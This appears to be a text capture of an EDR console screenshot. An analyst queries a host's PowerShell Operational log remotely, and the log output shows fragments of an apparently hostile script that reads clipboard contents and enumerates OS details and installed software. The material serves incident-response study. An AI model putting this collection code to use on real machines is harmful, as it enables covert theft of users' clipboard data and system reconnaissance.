 #######|###|   ##|######|  ######|  #####| ###|   ###|#######|
##|----|####|  ##|##|--##|##|----| ##|--##|####| ####|##|----|
#####|  ##|##| ##|##|  ##|##|  ###|#######|##|####|##|#####|
##|--|  ##||##|##|##|  ##|##|   ##|##|--##|##||##||##|##|--|
#######|##| |####|######|||######||##|  ##|##| |-| ##|#######|
|------||-|  |---||-----|  |-----| |-|  |-||-|     |-||------|
[type help for available commands]
(endgame-client) remote interact --name codered
(endgame-client > codered) remote powershell -- Get-WinEvent -Path "C:\Windows\System32\winevt\Logs\Microsoft-Windows-PowerShell Operational.evtx" | Format-List
Waiting for processes to execute (Press CTRL+C to stop waiting)
[####################################]  100%
=========================================================================================================================
codered
=========================================================================================================================
stdout_text
-------------------------------------------------------------------------------------------------------------------------
" n------------------------------------- n"
"Clipboard Contents"
"`n-------------------------------------`n"
$cmd = {
    Add-Type -Assembly PresentationCore
    [Windows.Clipboard]::GetText() -replace "`r", '' -split "`n"
}
if([threading.thread]::CurrentThread.GetApartmentState() -eq 'MTA'){
    & powershell -Sta -Command $cmd
}
else{
    $cmd
}
"`n"
}
Function Get-SysInfo{
"`n-------------------------------------`n"
"System Information"
"`n-------------------------------------`n"
$OSVersion = (Get-WmiObject -class Win32_OperatingSystem).Caption
$OSArch = (Get-WmiObject -class win32_operatingsystem).OSArchitecture
"OS: $OSVersion $OSArch`n"
if($OSArch -eq '64-bit')
{
    $registeredAppsx64 = Get-ItemProperty
HKLM:\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\* | Select-Object DisplayName |
Sort-Object DisplayName
    $registeredAppsx86 = Get-ItemProperty
HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* | Select-Object DisplayName | Sort-Object
DisplayName
    $registeredAppsx64 | Where-Object {$_.DisplayName -ne ' '} | Select-Object DisplayName |
Format-Table -AutoSize | Out-String